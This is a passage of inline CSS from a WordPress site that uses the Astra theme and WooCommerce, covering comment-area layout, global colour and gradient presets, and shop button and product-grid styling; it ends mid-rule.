.ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#0b3453;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#0b3453;}.woocommerce-message::before,.woocommerce-info::before{color:#0b3453;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0b3453;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#0b3453;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0b3453;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#0b3453;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#0b3453;background-color:#0b3453;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#0b3453;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li 